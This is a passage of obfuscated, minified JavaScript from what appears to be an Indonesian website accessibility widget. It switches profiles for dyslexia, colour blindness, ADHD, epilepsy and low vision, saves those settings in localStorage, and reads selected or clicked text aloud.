_0xc6e6d8[_0x3a454d(0x32f9)]:_0xc6e6d8[_0x3a454d(0x2d8f)]($,_0xc6e6d8[_0x3a454d(0x36df)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x2619)]);continue;case _0xc6e6d8[_0x3a454d(0x1e56)]:_0xc6e6d8[_0x3a454d(0x1a36)](action_perataan_text_1_2,_0xc6e6d8[_0x3a454d(0x29a3)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x26f1)]:_0xc6e6d8[_0x3a454d(0x1188)]($,_0xc6e6d8[_0x3a454d(0xa23)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0x31e2)]:_0xc6e6d8[_0x3a454d(0x307b)](perataan_all_text,_0xc6e6d8[_0x3a454d(0x16bd)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x1dcb)]:_0xc6e6d8[_0x3a454d(0x1fff)]($,_0xc6e6d8[_0x3a454d(0x21fa)])[_0x3a454d(0x213a)](function(_0xc03ae8,_0x16539c){var _0x1e82bf=_0x3a454d,_0xee7ffb=_0x16539c[_0x1e82bf(0x2c92)][_0x1e82bf(0x370b)];_0xee7ffb[_0x1e82bf(0x167b)](_0xc6e6d8[_0x1e82bf(0x3ea)])&&(_0x16539c[_0x1e82bf(0x2c92)]=_0xc6e6d8[_0x1e82bf(0x17a2)]);});continue;case _0xc6e6d8[_0x3a454d(0x2e9)]:_0xc6e6d8[_0x3a454d(0x1b2b)]($,_0xc6e6d8[_0x3a454d(0x153e)])[_0x3a454d(0x213a)](function(_0x48f0ec,_0x16fb03){var _0x2526cd=_0x3a454d,_0xb633f8=_0x16fb03[_0x2526cd(0x2c92)][_0x2526cd(0x370b)];_0xb633f8[_0x2526cd(0x167b)](_0xc6e6d8[_0x2526cd(0x2ce5)])&&(_0x16fb03[_0x2526cd(0x2c92)]=_0xc6e6d8[_0x2526cd(0x13a6)]);});continue;case _0xc6e6d8[_0x3a454d(0x2aa6)]:_0xc6e6d8[_0x3a454d(0x5d5)]($,_0xc6e6d8[_0x3a454d(0x159d)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0xdb7)]:_0xc6e6d8[_0x3a454d(0x2718)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x2dcb)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0xa94)]:_0xc6e6d8[_0x3a454d(0x29ae)]($,_0xc6e6d8[_0x3a454d(0x1e7a)])[_0x3a454d(0x213a)](function(_0x8f0292,_0x335a86){var _0x4a80fc=_0x3a454d,_0xb13c78=_0x335a86[_0x4a80fc(0x2c92)][_0x4a80fc(0x370b)];_0xb13c78[_0x4a80fc(0x167b)](_0xc6e6d8[_0x4a80fc(0x3ea)])&&(_0x335a86[_0x4a80fc(0x2c92)]=_0xc6e6d8[_0x4a80fc(0x17a2)]);});continue;case _0xc6e6d8[_0x3a454d(0x2f0a)]:_0xc6e6d8[_0x3a454d(0x33a2)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x37ce)]:action_garis_bawahi_tautan_widget[_0x3a454d(0x675)]=-0xc6f+-0x6*0x2c9+0x3*0x9b7;continue;case _0xc6e6d8[_0x3a454d(0x4bc)]:_0xc6e6d8[_0x3a454d(0xcfd)]($,_0xc6e6d8[_0x3a454d(0x48e)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0xb0b)]:_0xc6e6d8[_0x3a454d(0x2915)]($,_0xc6e6d8[_0x3a454d(0x22d9)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0x4ef)]:action_contrash_widget[_0x3a454d(0x675)]=0x127a+0x1*-0x2564+0x327*0x6;continue;case _0xc6e6d8[_0x3a454d(0xb74)]:_0xc6e6d8[_0x3a454d(0x2427)]($,_0xc6e6d8[_0x3a454d(0x31a5)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0x353d)]:_0xc6e6d8[_0x3a454d(0x1283)](action_perataan_text_1_2,_0xc6e6d8[_0x3a454d(0x1100)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x3845)]:_0xc6e6d8[_0x3a454d(0x621)](setTimeout,()=>{var _0x3feefa=_0x3a454d;_0x985e94[_0x3feefa(0x1186)](data_move_mouse),_0x985e94[_0x3feefa(0x725)]($,_0x985e94[_0x3feefa(0x15c0)])[_0x3feefa(0x196c)](_0x985e94[_0x3feefa(0x37a0)]);},-0x13e7+0x3*0x38f+0x99e);continue;case _0xc6e6d8[_0x3a454d(0x362f)]:_0xc6e6d8[_0x3a454d(0x246f)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0xc4c)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;}break;}}function _0x36c839(_0x1a199a,_0x29b64d){var _0x16c73f=_0x3e4b76,_0x132aa6={'tRagL':_0xc6e6d8[_0x16c73f(0x118d)],'TRJkD':_0xc6e6d8[_0x16c73f(0xaef)],'xCdvv':_0xc6e6d8[_0x16c73f(0x1514)],'pIPsx':_0xc6e6d8[_0x16c73f(0x35df)],'qrVEE':_0xc6e6d8[_0x16c73f(0x9f3)],'CItEJ':_0xc6e6d8[_0x16c73f(0x3699)],'BmCmg':_0xc6e6d8[_0x16c73f(0x2e45)],'lOnUw':_0xc6e6d8[_0x16c73f(0x2a21)],'HbgRv':_0xc6e6d8[_0x16c73f(0x2744)]};if(_0xc6e6d8[_0x16c73f(0x108b)]($,_0x1a199a)[_0x16c73f(0x21df)](_0xc6e6d8[_0x16c73f(0x238a)])||_0xc6e6d8[_0x16c73f(0x2159)](_0x29b64d,_0xc6e6d8[_0x16c73f(0x8ad)]))_0xc6e6d8[_0x16c73f(0x34e1)]($,_0x1a199a)[_0x16c73f(0x28e4)+'s'](_0xc6e6d8[_0x16c73f(0x238a)]),_0xc6e6d8[_0x16c73f(0xf03)]($,_0xc6e6d8[_0x16c73f(0x2a51)](_0x1a199a,'\x20*'))[_0x16c73f(0x213a)](function(_0xf81b4c,_0x3092a4){var _0x20caf6=_0x16c73f,_0x8db047=_0x132aa6[_0x20caf6(0x16a0)][_0x20caf6(0xff3)]('|'),_0x570a63=0x1de7+0x13*0x31+-0x1dd*0x12;while(!![]){switch(_0x8db047[_0x570a63++]){case'0':var _0x4ff9d3=_0x3092a4[_0x20caf6(0x2c92)][_0x20caf6(0x370b)];continue;case'1':_0x4ff9d3[_0x20caf6(0x167b)](_0x132aa6[_0x20caf6(0x31a7)])&&(_0x3092a4[_0x20caf6(0x2c92)]=_0x132aa6[_0x20caf6(0xe2e)]);continue;case'2':_0x4ff9d3[_0x20caf6(0x167b)](_0x132aa6[_0x20caf6(0x63b)])&&(_0x3092a4[_0x20caf6(0x2c92)]=_0x132aa6[_0x20caf6(0x23e4)]);continue;case'3':_0x4ff9d3[_0x20caf6(0x167b)](_0x132aa6[_0x20caf6(0x314d)])&&(_0x3092a4[_0x20caf6(0x2c92)]=_0x132aa6[_0x20caf6(0x2fb5)]);continue;case'4':_0x4ff9d3[_0x20caf6(0x167b)](_0x132aa6[_0x20caf6(0x34e4)])&&(_0x3092a4[_0x20caf6(0x2c92)]=_0x132aa6[_0x20caf6(0x1ae1)]);continue;}break;}});else{if(_0xc6e6d8[_0x16c73f(0x16f5)](_0x29b64d,_0xc6e6d8[_0x16c73f(0xa27)])){_0xc6e6d8[_0x16c73f(0xe1f)](_0x37a8c3),_0xc6e6d8[_0x16c73f(0x319f)]($,_0x1a199a)[_0x16c73f(0x1eb0)](_0xc6e6d8[_0x16c73f(0x238a)]),_0xc6e6d8[_0x16c73f(0x2f16)]($,_0xc6e6d8[_0x16c73f(0x1ed)](_0x1a199a,'\x20*'))[_0x16c73f(0x213a)](function(_0x7207c7,_0x2f8385){var _0x45c8d7=_0x16c73f,_0xc2d29c=_0xc6e6d8[_0x45c8d7(0x301e)][_0x45c8d7(0xff3)]('|'),_0x6abe64=-0x5*-0x178+0x226b+-0x29c3;while(!![]){switch(_0xc2d29c[_0x6abe64++]){case'0':var _0x36d6d3=_0x2f8385[_0x45c8d7(0x2c92)][_0x45c8d7(0x370b)];continue;case'1':_0x36d6d3[_0x45c8d7(0x167b)](_0xc6e6d8[_0x45c8d7(0x9f3)])&&(_0x2f8385[_0x45c8d7(0x2c92)]=_0xc6e6d8[_0x45c8d7(0x35df)]);continue;case'2':_0x36d6d3[_0x45c8d7(0x167b)](_0xc6e6d8[_0x45c8d7(0x1514)])&&(_0x2f8385[_0x45c8d7(0x2c92)]=_0xc6e6d8[_0x45c8d7(0x20a9)]);continue;case'3':_0x36d6d3[_0x45c8d7(0x167b)](_0xc6e6d8[_0x45c8d7(0x2744)])&&(_0x2f8385[_0x45c8d7(0x2c92)]=_0xc6e6d8[_0x45c8d7(0x390)]);continue;case'4':_0x36d6d3[_0x45c8d7(0x167b)](_0xc6e6d8[_0x45c8d7(0x2e45)])&&(_0x2f8385[_0x45c8d7(0x2c92)]=_0xc6e6d8[_0x45c8d7(0x1f3e)]);continue;}break;}});if(_0xc6e6d8[_0x16c73f(0x22ef)](_0x1a199a,_0xc6e6d8[_0x16c73f(0xcef)])){var _0x207051=_0xc6e6d8[_0x16c73f(0x3278)][_0x16c73f(0xff3)]('|'),_0x3a5829=0x13a*0x11+-0x1193*0x2+0xe4c;while(!![]){switch(_0x207051[_0x3a5829++]){case'0':_0xc6e6d8[_0x16c73f(0x2ba5)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x1c13)]);continue;case'1':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'1');continue;case'2':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3de)],'1');continue;case'3':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x269b)],'1');continue;case'4':_0xc6e6d8[_0x16c73f(0x374c)](action_gangguna_motorik_process);continue;}break;}}else{if(_0xc6e6d8[_0x16c73f(0x2e23)](_0x1a199a,_0xc6e6d8[_0x16c73f(0x31b5)]))localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'2'),_0xc6e6d8[_0x16c73f(0x3345)](_0x1b3ccd),_0xc6e6d8[_0x16c73f(0x143c)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x20b0)]);else{if(_0xc6e6d8[_0x16c73f(0x229a)](_0x1a199a,_0xc6e6d8[_0x16c73f(0x2ca1)]))localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'3'),localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x131d)],'2'),_0xc6e6d8[_0x16c73f(0xb78)](action_buta_warna_process),_0xc6e6d8[_0x16c73f(0x2b09)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x1c14)]);else{if(_0xc6e6d8[_0x16c73f(0x2573)](_0x1a199a,_0xc6e6d8[_0x16c73f(0x954)]))localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'4'),localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x1631)],'1'),_0xc6e6d8[_0x16c73f(0x75a)](action_disleksia_process),_0xc6e6d8[_0x16c73f(0x17d8)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0xa9f)]);else{if(_0xc6e6d8[_0x16c73f(0x2a67)](_0x1a199a,_0xc6e6d8[_0x16c73f(0x339d)])){var _0x229201=_0xc6e6d8[_0x16c73f(0x2ab3)][_0x16c73f(0xff3)]('|'),_0x4123b5=0xc2*-0x18+-0x9f*-0x9+-0x5*-0x285;while(!![]){switch(_0x229201[_0x4123b5++]){case'0':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x1a0a)],'1');continue;case'1':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x131d)],'2');continue;case'2':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3644)],'1');continue;case'3':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x1631)],'2');continue;case'4':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3de)],'1');continue;case'5':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'5');continue;case'6':_0xc6e6d8[_0x16c73f(0x5b8)](action_gangguan_pengelihatan_process);continue;case'7':_0xc6e6d8[_0x16c73f(0x3080)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x22e3)]);continue;case'8':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x269b)],'1');continue;}break;}}else{if(_0xc6e6d8[_0x16c73f(0x35ea)](_0x1a199a,_0xc6e6d8[_0x16c73f(0x1f8b)])){var _0x5a5f1b=_0xc6e6d8[_0x16c73f(0x36a9)][_0x16c73f(0xff3)]('|'),_0x3995b1=-0x11e8+0x52+0x1196;while(!![]){switch(_0x5a5f1b[_0x3995b1++]){case'0':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x269b)],'1');continue;case'1':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3644)],'3');continue;case'2':_0xc6e6d8[_0x16c73f(0x1dda)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x2698)]);continue;case'3':_0xc6e6d8[_0x16c73f(0x3c6)](action_kognitif_pembelajaran_process);continue;case'4':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3de)],'1');continue;case'5':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'6');continue;case'6':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x1a0a)],'1');continue;}break;}}else{if(_0xc6e6d8[_0x16c73f(0x32c6)](_0x1a199a,_0xc6e6d8[_0x16c73f(0xc8d)])){var _0x411b21=_0xc6e6d8[_0x16c73f(0x7a6)][_0x16c73f(0xff3)]('|'),_0x46b849=-0x7f6+-0x4*0x4+0x806*0x1;while(!![]){switch(_0x411b21[_0x46b849++]){case'0':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x269b)],'1');continue;case'1':_0xc6e6d8[_0x16c73f(0x1d94)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0x6c9)]);continue;case'2':_0xc6e6d8[_0x16c73f(0x1a62)](action_kejang_dan_epilepsi_process);continue;case'3':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'7');continue;case'4':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x131d)],'1');continue;}break;}}else{if(_0xc6e6d8[_0x16c73f(0x313)](_0x1a199a,_0xc6e6d8[_0x16c73f(0xa74)])){var _0xca76d5=_0xc6e6d8[_0x16c73f(0x2b73)][_0x16c73f(0xff3)]('|'),_0x738158=0xba7+0x76b+-0x1312;while(!![]){switch(_0xca76d5[_0x738158++]){case'0':_0xc6e6d8[_0x16c73f(0x30c8)]($,_0xc6e6d8[_0x16c73f(0xb5f)])[_0x16c73f(0x196c)](_0xc6e6d8[_0x16c73f(0xf80)]);continue;case'1':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x2198)],'8');continue;case'2':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x3644)],'2');continue;case'3':_0xc6e6d8[_0x16c73f(0x246b)](action_adhd_process);continue;case'4':localStorage[_0x16c73f(0x307)](_0xc6e6d8[_0x16c73f(0x131d)],'1');continue;}break;}}}}}}}}}}}}function _0x1b3ccd(){var _0x176a57=_0x3e4b76;_0xc6e6d8[_0x176a57(0xa0b)](setTimeout,async()=>{var _0x20db8c=_0x176a57;_0xc6e6d8[_0x20db8c(0x223f)](_0x18ec6a);},0x119e+-0x1732*-0x1+-0x286c);}function _0x12e4ad(_0x3fc530){var _0x404278=_0x3e4b76,_0x2ad07f={'rMlQI':_0xc6e6d8[_0x404278(0x996)],'MlIwH':_0xc6e6d8[_0x404278(0x3699)],'hQRQK':_0xc6e6d8[_0x404278(0x2e45)],'NWAIl':_0xc6e6d8[_0x404278(0xaef)],'cEXPp':_0xc6e6d8[_0x404278(0x1514)],'PYBpG':_0xc6e6d8[_0x404278(0x35df)],'giaVP':_0xc6e6d8[_0x404278(0x9f3)],'PDQVe':_0xc6e6d8[_0x404278(0x2a21)],'mPaVi':_0xc6e6d8[_0x404278(0x2744)]};_0xc6e6d8[_0x404278(0xfa8)]($,_0x3fc530)[_0x404278(0x21df)](_0xc6e6d8[_0x404278(0x238a)])&&(_0xc6e6d8[_0x404278(0x772)]($,_0x3fc530)[_0x404278(0x28e4)+'s'](_0xc6e6d8[_0x404278(0x238a)]),_0xc6e6d8[_0x404278(0x2e62)]($,_0xc6e6d8[_0x404278(0x55c)](_0x3fc530,'\x20*'))[_0x404278(0x213a)](function(_0x723658,_0x38a3dd){var _0x456c4c=_0x404278,_0x376ac1=_0x2ad07f[_0x456c4c(0x30cd)][_0x456c4c(0xff3)]('|'),_0x22b2ca=-0x1b31+-0x1cf9+-0xd*-0x452;while(!![]){switch(_0x376ac1[_0x22b2ca++]){case'0':var _0x47d037=_0x38a3dd[_0x456c4c(0x2c92)][_0x456c4c(0x370b)];continue;case'1':_0x47d037[_0x456c4c(0x167b)](_0x2ad07f[_0x456c4c(0xb3d)])&&(_0x38a3dd[_0x456c4c(0x2c92)]=_0x2ad07f[_0x456c4c(0x3187)]);continue;case'2':_0x47d037[_0x456c4c(0x167b)](_0x2ad07f[_0x456c4c(0x5c1)])&&(_0x38a3dd[_0x456c4c(0x2c92)]=_0x2ad07f[_0x456c4c(0x38c5)]);continue;case'3':_0x47d037[_0x456c4c(0x167b)](_0x2ad07f[_0x456c4c(0x46f)])&&(_0x38a3dd[_0x456c4c(0x2c92)]=_0x2ad07f[_0x456c4c(0x2b94)]);continue;case'4':_0x47d037[_0x456c4c(0x167b)](_0x2ad07f[_0x456c4c(0x3d3)])&&(_0x38a3dd[_0x456c4c(0x2c92)]=_0x2ad07f[_0x456c4c(0xa30)]);continue;}break;}}));}function _0x3a5dc5(_0x15af84){var _0x151dc7=_0x3e4b76,_0x76d6b8=[_0xc6e6d8[_0x151dc7(0x77a)],_0xc6e6d8[_0x151dc7(0x26da)],_0xc6e6d8[_0x151dc7(0x6ff)],_0xc6e6d8[_0x151dc7(0x674)],_0xc6e6d8[_0x151dc7(0x2705)],_0xc6e6d8[_0x151dc7(0x2d09)],_0xc6e6d8[_0x151dc7(0x269f)],_0xc6e6d8[_0x151dc7(0x35cd)]];for(let _0x16afe8=0x2265+-0x695+-0x1bd0;_0xc6e6d8[_0x151dc7(0x94e)](_0x16afe8,_0x76d6b8[_0x151dc7(0x675)]);_0x16afe8++){var _0x5a7046=_0xc6e6d8[_0x151dc7(0x1ed)]('#',_0x76d6b8[_0x16afe8]);_0xc6e6d8[_0x151dc7(0x384b)](_0x12e4ad,_0x5a7046);}_0xc6e6d8[_0x151dc7(0x465)](_0x15af84,_0xc6e6d8[_0x151dc7(0x17ec)])&&_0xc6e6d8[_0x151dc7(0xb78)](_0x37a8c3),localStorage[_0x151dc7(0x939)](_0xc6e6d8[_0x151dc7(0x2198)]);}function _0x757e81(_0x42986e){var _0x2c8d64=_0x3e4b76,_0x14f147=_0x42986e[_0x2c8d64(0xae7)]('#','');_0xc6e6d8[_0x2c8d64(0x124d)]($,_0x42986e)[_0x2c8d64(0x21df)](_0xc6e6d8[_0x2c8d64(0x238a)])?_0xc6e6d8[_0x2c8d64(0x1d9d)](_0x3a5dc5,_0xc6e6d8[_0x2c8d64(0x17ec)]):_0xc6e6d8[_0x2c8d64(0x3003)](_0x36c839,_0x42986e,_0xc6e6d8[_0x2c8d64(0xa27)]);var _0x2be760=[_0xc6e6d8[_0x2c8d64(0x77a)],_0xc6e6d8[_0x2c8d64(0x26da)],_0xc6e6d8[_0x2c8d64(0x6ff)],_0xc6e6d8[_0x2c8d64(0x674)],_0xc6e6d8[_0x2c8d64(0x2705)],_0xc6e6d8[_0x2c8d64(0x2d09)],_0xc6e6d8[_0x2c8d64(0x269f)],_0xc6e6d8[_0x2c8d64(0x35cd)]],_0x557b43=_0x2be760[_0x2c8d64(0x2811)](_0x14f147);_0x2be760[_0x2c8d64(0x3378)](_0x557b43);for(let _0xc144cc=0xe73+0x1369*0x2+0xd*-0x419;_0xc6e6d8[_0x2c8d64(0x30b5)](_0xc144cc,_0x2be760[_0x2c8d64(0x675)]);_0xc144cc++){var _0x45bfea=_0xc6e6d8[_0x2c8d64(0x17af)]('#',_0x2be760[_0xc144cc]);_0xc6e6d8[_0x2c8d64(0xc9a)](_0x36c839,_0x45bfea,_0xc6e6d8[_0x2c8d64(0x8ad)]);}}_0xc6e6d8[_0x3e4b76(0x27bc)]($,document)['on'](_0xc6e6d8[_0x3e4b76(0x22d5)],_0xc6e6d8[_0x3e4b76(0xdab)],function(){var _0x197924=_0x3e4b76,_0x36fc8d=_0xc6e6d8[_0x197924(0x2b85)]($,this)[_0x197924(0x196c)]()[_0x197924(0x314b)]();_0xc6e6d8[_0x197924(0x4f5)](speach,_0x36fc8d),_0xc6e6d8[_0x197924(0x22ed)](speachmobile,_0x36fc8d);}),_0xc6e6d8[_0x3e4b76(0x1dda)]($,document)['on'](_0xc6e6d8[_0x3e4b76(0x22d5)],'a',function(){var _0x1daec0=_0x3e4b76,_0x56487b=_0xc6e6d8[_0x1daec0(0x1dda)]($,this)[_0x1daec0(0x196c)]()[_0x1daec0(0x314b)]();_0xc6e6d8[_0x1daec0(0x15d4)](speach,_0x56487b),_0xc6e6d8[_0x1daec0(0x143c)](speachmobile,_0x56487b);}),!window[_0x3e4b76(0x269)]&&(James={}),James[_0x3e4b76(0x3215)]={},James[_0x3e4b76(0x3215)][_0x3e4b76(0x28f2)]=function(){var _0x5c473c=_0x3e4b76,_0x4c9711=_0xc6e6d8[_0x5c473c(0xf5d)][_0x5c473c(0xff3)]('|'),_0x4b64cd=0x1add+0x89f*-0x1+-0x1d3*0xa;while(!![]){switch(_0x4c9711[_0x4b64cd++]){case'0':if(_0x16ef5f[_0x5c473c(0x196c)])_0x12ae54=_0x16ef5f[_0x5c473c(0x196c)];continue;case'1':if(window[_0x5c473c(0x13d3)+'on'])_0x16ef5f=window[_0x5c473c(0x13d3)+'on']();else document[_0x5c473c(0xe48)]&&(_0x16ef5f=document[_0x5c473c(0xe48)][_0x5c473c(0x38fd)+'e']());continue;case'2':var _0x16ef5f;continue;case'3':var _0x12ae54=_0x16ef5f;continue;case'4':if(_0xc6e6d8[_0x5c473c(0x3772)](_0x12ae54,'')){var _0x2c02a6=window[_0x5c473c(0x13d3)+'on']()[_0x5c473c(0x314b)]();_0xc6e6d8[_0x5c473c(0x887)](speach,_0x2c02a6);}continue;}break;}},_0xc6e6d8[_0x3e4b76(0x27a2)]($,document)[_0x3e4b76(0x1fa1)](function(){var _0x440290=_0x3e4b76;_0xc6e6d8[_0x440290(0x1a6a)]($,document)[_0x440290(0x8aa)](_0xc6e6d8[_0x440290(0x2103)],James[_0x440290(0x3215)][_0x440290(0x28f2)]);}),_0xc6e6d8[_0x3e4b76(0xcd0)]($,document)[_0x3e4b76(0x1fa1)](function(){var _0x1ccda3=_0x3e4b76;document[_0x1ccda3(0x2d60)+_0x1ccda3(0x3853)](_0xc6e6d8[_0x1ccda3(0x3400)],function(_0x4529a9){var _0x558645=_0x1ccda3,_0x4bb83c=localStorage[_0x558645(0x37e9)](_0xc6e6d8[_0x558645(0x32a0)]);if(_0xc6e6d8[_0x558645(0x3772)](_0x4bb83c,null)&&_0xc6e6d8[_0x558645(0xde5)](_0x4bb83c,'on')){const _0x1a1b6b=window[_0x558645(0x13d3)+'on']();if(_0xc6e6d8[_0x558645(0x6f4)](_0x1a1b6b[_0x558645(0x2560)],0x9d2+0x352*-0x7+0xd6c))return;const _0x151cf0=_0x1a1b6b[_0x558645(0x676)](-0x5fb+-0x1*-0x209c+-0x1aa1),_0xec30ce=_0x151cf0[_0x558645(0x2629)+_0x558645(0x16d5)+'t'](),_0x50cc11=_0x1a1b6b[_0x558645(0x314b)]();!_0xc6e6d8[_0x558645(0xd3a)](isBlank,_0x50cc11)&&_0xc6e6d8[_0x558645(0x26c)](_0x50cc11,undefined)&&_0xc6e6d8[_0x558645(0x3772)](_0x50cc11,'')&&_0xc6e6d8[_0x558645(0x20dd)](speachmobile,_0x50cc11);}});}),_0xc6e6d8[_0x3e4b76(0x12ec)]($,document)['on'](_0xc6e6d8[_0x3e4b76(0x22d5)],_0xc6e6d8[_0x3e4b76(0x1118)],function(){var _0x3be648=_0x3e4b76,_0x5bf0f6=_0xc6e6d8[_0x3be648(0x642)]($,this)[_0x3be648(0x196c)]()[_0x3be648(0x314b)]();_0xc6e6d8[_0x3be648(0x3080)](callfunction,_0x5bf0f6);}),_0xc6e6d8[_0x3e4b76(0x389a)]($,document)['on'](_0xc6e6d8[_0x3e4b76(0x22d5)],_0xc6e6d8[_0x3e4b76(0x1563)],function(){var _0x4f592d=_0x3e4b76,_0x180b9f=_0xc6e6d8[_0x4f592d(0x4f4)]($,this)[_0x4f592d(0x196c)]()[_0x4f592d(0x314b)]();_0xc6e6d8[_0x4f592d(0x135b)](callfunction,_0x180b9f);}),_0xc6e6d8[_0x3e4b76(0x1abe)]($,_0xc6e6d8[_0x3e4b76(0x196f)])['on'](_0xc6e6d8[_0x3e4b76(0x1f6c)],function(_0x45c7f3){var _0x6373c1=_0x3e4b76;if(_0xc6e6d8[_0x6373c1(0x142c)](_0x45c7f3[_0x6373c1(0xa21)],_0xc6e6d8[_0x6373c1(0x1788)])){}else{if(_0xc6e6d8[_0x6373c1(0x65e)](_0x45c7f3[_0x6373c1(0xa21)],_0xc6e6d8[_0x6373c1(0x21c7)])){}}});}function get_data_array(){var _0x569a3f=_0xd30208,_0x46928f={'dLUAY':function(_0xf60caf,_0x14934f){return _0xf60caf==_0x14934f;},'YqtlY':function(_0x2157f7,_0x37fb9a){return _0x2157f7>_0x37fb9a;},'dkiBY':function(_0x385a2b,_0x24625e){return _0x385a2b(_0x24625e);},'oHBjB':function(_0x41f85d,_0x3a88ac){return _0x41f85d+_0x3a88ac;},'bvOiL':function(_0x3c90e7,_0x3a30a5){return _0x3c90e7+_0x3a30a5;},'XNFvu':_0x569a3f(0xba9)+'\x27','pVMrf':function(_0x3b89df,_0x45ffba){return _0x3b89df>=_0x45ffba;},'ZxETx':function(_0x89103e,_0x5d1436){return _0x89103e<_0x5d1436;},'dUmQV':function(_0x276809,_0xa51eab){return _0x276809+_0xa51eab;},'lpEYp':function(_0x15821b,_0x2809d8){return _0x15821b+_0x2809d8;},'bZqin':function(_0x4f458d,_0x31b17b){return _0x4f458d+_0x31b17b;},'qvNDk':function(_0x320143,_0x5d5053){return _0x320143+_0x5d5053;},'JioNN':function(_0x40e3dd,_0x5773d7){return _0x40e3dd+_0x5773d7;},'VJkps':function(_0x5547e3,_0xd25880){return _0x5547e3+_0xd25880;},'aKCqN':function(_0x3d73af,_0x475482){return _0x3d73af+_0x475482;},'Hluyv':function(_0x5d6803,_0x49c1a6){return _0x5d6803+_0x49c1a6;},'sgZFV':function(_0x27b1ff,_0x5328aa){return _0x27b1ff+_0x5328aa;},'zOZMH':function(_0x19fecd,_0x412525){return _0x19fecd+_0x412525;},'qeJsP':function(_0x137034,_0x488ce4){return _0x137034+_0x488ce4;},'seSSJ':function(_0x23fd04,_0x13b63f){return _0x23fd04+_0x13b63f;},'zVaaY':function(_0x4f3d92,_0x48c3d5){return _0x4f3d92(_0x48c3d5);},'jTaAq':_0x569a3f(0xf56)+'ip'},_0x411ad3=tampung_text[_0x569a3f(0x1b47)](_0x5ca90e=>_0x5ca90e),_0x21e1d5=_0x411ad3[_0x569a3f(0x1b47)](function(_0x13cae2,_0x33d316){var _0xfc0a52=_0x569a3f;return _0x46928f[_0xfc0a52(0x36f)](_0x411ad3[_0xfc0a52(0x2811)](_0x13cae2),_0x33d316);});for(let _0x40b871 of _0x21e1d5){if(_0x46928f[_0x569a3f(0x2f7c)](_0x40b871[_0x569a3f(0x675)],-0xdf8*0x1+-0x201d+-0xb86*-0x4)&&_0x46928f[_0x569a3f(0x999)](_0x40b871[_0x569a3f(0x675)],0x1*0x127d+-0x29b*-0x1+-0x1*0x149b)){var 